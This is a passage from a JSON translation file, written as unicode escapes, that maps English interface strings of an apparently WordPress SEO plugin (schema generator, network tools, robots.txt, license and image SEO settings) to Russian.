\u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0430\u0439\u0442\u0430 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445. \u041d\u0430\u0448 \u0432\u0430\u043b\u0438\u0434\u0430\u0442\u043e\u0440 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 schema \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u0443\u0435\u0442, \u0447\u0442\u043e \u0432\u0430\u0448\u0430 schema \u0431\u0443\u0434\u0435\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0441\u0440\u0430\u0437\u0443 \u0442\u0430\u043a, \u043a\u0430\u043a \u043d\u0443\u0436\u043d\u043e."],"Details":["\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438"],"Delivery Event":["\u0421\u043e\u0431\u044b\u0442\u0438\u0435 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438"],"Day-by-Day Basis":["\u0418\u0437\u043e \u0434\u043d\u044f \u0432 \u0434\u0435\u043d\u044c"],"Dance Event":["\u0422\u0430\u043d\u0446\u0435\u0432\u0430\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Custom Schema":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u0430\u044f Schema"],"Copy":["\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Contractor":["\u041f\u043e\u0434\u0440\u044f\u0434\u0447\u0438\u043a"],"Comedy Event":["\u041a\u043e\u043c\u0435\u0434\u0438\u0439\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Childrens Event":["\u0414\u0435\u0442\u0441\u043a\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Cancelled":["\u041e\u0442\u043c\u0435\u043d\u0435\u043d\u043e"],"Business Event":["\u0414\u0435\u043b\u043e\u0432\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Bachelor Degree":["\u0421\u0442\u0435\u043f\u0435\u043d\u044c \u0431\u0430\u043a\u0430\u043b\u0430\u0432\u0440\u0430"],"Associate Degree":["\u0421\u0440\u0435\u0434\u043d\u0435\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0435"],"Are you sure you want to delete this query arg?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Annual":["\u0415\u0436\u0435\u0433\u043e\u0434\u043d\u043e"],"Your URL is invalid. Please check the format and try again.":["\u0412\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 URL \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0435\u0433\u043e \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Your Templates":["\u0412\u0430\u0448\u0438 \u0448\u0430\u0431\u043b\u043e\u043d\u044b"],"You have not added any schema yet. You can add any schema graphs you like via the Schema Generator below.":["\u0412\u044b \u0435\u0449\u0435 \u043d\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u043b\u0438 Schema. \u041c\u043e\u0436\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043b\u044e\u0431\u044b\u0435 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u0432\u0448\u0438\u0435\u0441\u044f \u0433\u0440\u0430\u0444\u044b Schema \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440\u0430 Schema \u043d\u0438\u0436\u0435."],"Yes, process this network change":["\u0414\u0430, \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u044d\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u0441\u0435\u0442\u0438"],"Visit Site":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442"],"Video":["\u0412\u0438\u0434\u0435\u043e"],"Validate with Google":["\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e Google"],"Validate Schema":["\u0412\u0430\u043b\u0438\u0434\u0430\u0446\u0438\u044f Schema"],"Use our powerful Schema Generator to configure Schema Markup for your content. Search Engines use structured data to better understand what your site is about as well as to display rich snippets in search results. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043d\u0430\u0448 \u043c\u043e\u0449\u043d\u044b\u0439 \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443 Schema \u0434\u043b\u044f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435, \u0447\u0442\u043e\u0431\u044b \u043b\u0443\u0447\u0448\u0435 \u043f\u043e\u043d\u0438\u043c\u0430\u0442\u044c, \u043e \u0447\u0435\u043c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442\u044b \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. %1$s"],"Unlock network-level tools to manage all your sites from one easy-to-use location. Migrate data or create backups without the need to visit each dashboard.":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0441\u0435\u0442\u0435\u0432\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0432\u0441\u0435\u043c\u0438 \u0441\u0430\u0439\u0442\u0430\u043c\u0438 \u0438\u0437 \u043e\u0434\u043d\u043e\u0433\u043e \u0443\u0434\u043e\u0431\u043d\u043e\u0433\u043e \u0440\u0430\u0431\u043e\u0447\u0435\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0430. \u041f\u0435\u0440\u0435\u043d\u043e\u0441\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u043b\u0438 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0435 \u043a\u043e\u043f\u0438\u0438 \u0431\u0435\u0437 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u043f\u043e\u0441\u0435\u0449\u0430\u0442\u044c \u043a\u0430\u0436\u0434\u0443\u044e \u043f\u0430\u043d\u0435\u043b\u044c \u043c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433\u0430."],"Unlock network-level tools to manage all your sites from one easy-to-use location. Manage your license key activations for each individual domain.":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0441\u0435\u0442\u0435\u0432\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0432\u0441\u0435\u043c\u0438 \u0441\u0430\u0439\u0442\u0430\u043c\u0438 \u0438\u0437 \u043e\u0434\u043d\u043e\u0433\u043e \u0443\u0434\u043e\u0431\u043d\u043e\u0433\u043e \u0440\u0430\u0431\u043e\u0447\u0435\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0430. \u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044f\u043c\u0438 \u0441\u0432\u043e\u0435\u0433\u043e \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u043e\u0433\u043e \u043a\u043b\u044e\u0447\u0430 \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0434\u043e\u043c\u0435\u043d\u0430."],"Unlimited Schema":["\u0411\u0435\u0437\u043b\u0438\u043c\u0438\u0442\u043d\u0430\u044f Schema"],"This is the default graph for this post type. All data for this graph will be automatically generated.":["\u042d\u0442\u043e \u0433\u0440\u0430\u0444 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0434\u043b\u044f \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438. \u0412\u0441\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u0433\u0440\u0430\u0444\u0430 \u0431\u0443\u0434\u0443\u0442 \u0441\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438."],"This is a network-wide change.":["\u042d\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u043f\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u043c\u0430\u0441\u0448\u0442\u0430\u0431\u0430\u0445 \u0432\u0441\u0435\u0439 \u0441\u0435\u0442\u0438."],"These custom robots.txt rules will apply globally to your entire network. To adjust the robots.txt rules for an individual site, please visit the dashboard for that site directly and update the settings there.":["\u042d\u0442\u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 robots.txt \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c\u0441\u044f \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e \u043a\u043e \u0432\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0441\u0435\u0442\u0438. \u0427\u0442\u043e\u0431\u044b \u0441\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u0430 robots.txt \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0437\u0430\u0439\u0434\u0438\u0442\u0435 \u0432 \u043a\u043e\u043d\u0441\u043e\u043b\u044c \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438 \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0442\u0430\u043c."],"These custom robots.txt rules will apply globally to your entire network. To adjust the robots.txt rules for an individual site, please choose it in the list above.":["\u042d\u0442\u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0432 robots.txt \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c\u0441\u044f \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e \u043a\u043e \u0432\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0441\u0435\u0442\u0438. \u0427\u0442\u043e\u0431\u044b \u0441\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0432 robots.txt \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0435\u0433\u043e \u0432 \u0441\u043f\u0438\u0441\u043a\u0435 \u0432\u044b\u0448\u0435."],"Service":["\u0423\u0441\u043b\u0443\u0433\u0430"],"Select Site":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u0430\u0439\u0442"],"Search Results Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430"],"Schema Validation":["\u0412\u0430\u043b\u0438\u0434\u0430\u0446\u0438\u044f Schema"],"Schema Templates":["\u0428\u0430\u0431\u043b\u043e\u043d\u044b Schema"],"Schema In Use":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u0430\u044f Schema"],"Schema Generator":["\u0413\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema"],"Schema Catalog":["\u041a\u0430\u0442\u0430\u043b\u043e\u0433 Schema"],"Path":["\u041f\u0443\u0442\u044c"],"Network Admin (no site)":["\u0410\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440 \u0441\u0435\u0442\u0438 (\u0431\u0435\u0437 \u0441\u0430\u0439\u0442\u0430)"],"Music Group":["\u041c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u0430\u044f \u0433\u0440\u0443\u043f\u043f\u0430"],"Music Album":["\u041c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u044b\u0439 \u0430\u043b\u044c\u0431\u043e\u043c"],"Music":["\u041c\u0443\u0437\u044b\u043a\u0430"],"Medical Page":["\u041c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Job Posting":["\u041e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u043e \u0432\u0430\u043a\u0430\u043d\u0441\u0438\u0438"],"items per page":["\u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"],"Increase Rankings":["\u041f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430"],"How To":["\u041a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c"],"Generate Schema":["\u0413\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c Schema"],"Fact Check":["\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u0444\u0430\u043a\u0442\u0430"],"Event":["\u0421\u043e\u0431\u044b\u0442\u0438\u0435"],"Domain Activations":["\u0410\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u0438 \u0434\u043e\u043c\u0435\u043d\u0430"],"Deactivate License":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e"],"Deactivate":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Dataset":["\u041d\u0430\u0431\u043e\u0440 \u0434\u0430\u043d\u043d\u044b\u0445"],"Configure Schema Markup for your content. Search engines use structured data to display rich results in SERPs.":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 Schema Markup \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u0432\u044b\u0434\u0430\u0447\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0431\u043e\u043b\u0435\u0435 \u043f\u043e\u043b\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432."],"Checkout Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430"],"Are you sure you want to deactivate this addon across the network?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0434\u0434\u043e\u043d \u043f\u043e \u0441\u0435\u0442\u0438?"],"Are you sure you want to deactivate these addons across the network?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0430\u0434\u0434\u043e\u043d\u044b \u043f\u043e \u0441\u0435\u0442\u0438?"],"Are you sure you want to activate this addon across the network?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0434\u0434\u043e\u043d \u043f\u043e \u0441\u0435\u0442\u0438?"],"Are you sure you want to activate these addons across the network?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0430\u0434\u0434\u043e\u043d\u044b \u043f\u043e \u0441\u0435\u0442\u0438?"],"All":["\u0412\u0441\u0435"],"Alias Of":["\u041f\u0441\u0435\u0432\u0434\u043e\u043d\u0438\u043c"],"Additional Schema Types":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0442\u0438\u043f\u044b Schema"],"Activate License":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e"],"About Page":["\u041e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"],"The URL of the author page.":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0430\u0432\u0442\u043e\u0440\u0430."],"Author URL":["URL \u0430\u0432\u0442\u043e\u0440\u0430"],"Software":["\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u043d\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435"],"Network Tools":["\u0421\u0435\u0442\u0435\u0432\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b"],"Website Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"The Image SEO module is a premium feature that enables you to globally control the title, alt tag, caption, description and filename of the images on your site.":["\u041c\u043e\u0434\u0443\u043b\u044c SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u2014 \u044d\u0442\u043e \u043f\u0440\u0435\u043c\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u043c\u0438, \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u044b\u043c\u0438 \u043c\u0435\u0442\u043a\u0430\u043c\u0438, \u043f\u043e\u0434\u043f\u0438\u0441\u044f\u043c\u0438, \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f\u043c\u0438 \u0438 \u0438\u043c\u0435\u043d\u0430\u043c\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435."],"Your %1$s will be noindexed and excluded from the sitemap so that search engines ignore them. You can still control how their page title looks like below.":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0442\u0438\u043f\u0430 %1$s \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u043e\u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u044b \u0438 \u0438\u0441\u043a\u043b\u044e\u0447\u0430\u044e\u0442\u0441\u044f \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0445 \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u043b\u0438. \u0412\u044b \u043f\u043e-\u043f\u0440\u0435\u0436\u043d\u0435\u043c\u0443 \u043c\u043e\u0436\u0435\u0442\u0435 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0438\u0434 \u0438\u0445 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432, \u043a\u0430\u043a \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u043e \u043d\u0438\u0436\u0435."],"You can choose to hide this block on the front-end of your site so that visitors won't see it but search engines will still see it.":["\u042d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a \u043c\u043e\u0436\u043d\u043e \u0441\u043a\u0440\u044b\u0442\u044c \u0432\u043e \u0444\u0440\u043e\u043d\u0442\u044d\u043d\u0434\u0435 \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0435\u0433\u043e \u043d\u0435 \u0432\u0438\u0434\u0435\u043b\u0438, \u043d\u043e \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0432\u0430\u043b\u0438 \u0435\u0433\u043e."],"Words to Strip":["\u0423\u0434\u0430\u043b\u044f\u0435\u043c\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Underscores (_)":["\u041f\u043e\u0434\u0447\u0435\u0440\u043a\u0438\u0432\u0430\u043d\u0438\u044f (_)"],"Title Case":["\u0420\u0435\u0433\u0438\u0441\u0442\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"These are the results our SEO Analzyer has generated after analyzing the homepage of your website.":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0435 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u043e\u043c SEO \u043f\u043e\u0441\u043b\u0435 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u0430\u0439\u0442\u0430."],"The first word of each sentence starts with a capital.":["\u041f\u0435\u0440\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043d\u0430\u0447\u0438\u043d\u0430\u0435\u0442\u0441\u044f \u0441 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0431\u0443\u043a\u0432\u044b."],"Strip Punctuation":["\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435 \u043f\u0443\u043d\u043a\u0442\u0443\u0430\u0446\u0438\u0438"],"Sentence Case":["\u0420\u0435\u0433\u0438\u0441\u0442\u0440 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"Punctuation Characters to Keep:":["\u041f\u0443\u043d\u043a\u0442\u0443\u0430\u0446\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u0443\u0434\u0435\u0442 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0430:"],"Pound (#)":["\u0420\u0435\u0448\u0435\u0442\u043a\u0430 (#)"],"Plus (+)":["\u041f\u043b\u044e\u0441 (+)"],"Please note that if you are importing post\/term meta from %1$s v3.7.1 or below, this will only be successful if the post\/term IDs of this site are identical to those of the source site.":["\u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e \u0435\u0441\u043b\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0435\u0439\/\u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 \u0438\u0437 %1$s \u0432\u0435\u0440\u0441\u0438\u0438 3.7.1 \u0438\u043b\u0438 \u043d\u0438\u0436\u0435, \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0437\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0435\u0441\u043b\u0438 ID \u0437\u0430\u043f\u0438\u0441\u0435\u0439\/\u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438\u0434\u0435\u043d\u0442\u0438\u0447\u043d\u044b ID \u0438\u0441\u0445\u043e\u0434\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Numbers (0-9)":["\u0427\u0438\u0441\u043b\u0430 (0-9)"],"Major words are capitalized and minor words remain in their original casing.":["\u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u043f\u0438\u0448\u0443\u0442\u0441\u044f \u0441 \u0437\u0430\u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0431\u0443\u043a\u0432\u044b, \u0430 \u0432\u0442\u043e\u0440\u043e\u0441\u0442\u0435\u043f\u0435\u043d\u043d\u044b\u0435 \u043e\u0441\u0442\u0430\u044e\u0442\u0441\u044f \u0432 \u0438\u0441\u0445\u043e\u0434\u043d\u043e\u043c \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0435."],"Lower Case":["\u041d\u0438\u0436\u043d\u0438\u0439 \u0440\u0435\u0433\u0438\u0441\u0442\u0440"],"Looking for meta keywords?":["\u0418\u0449\u0435\u0442\u0435 \u043c\u0435\u0442\u0430\u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438?"],"Go to the Advanced tab to add\/edit meta 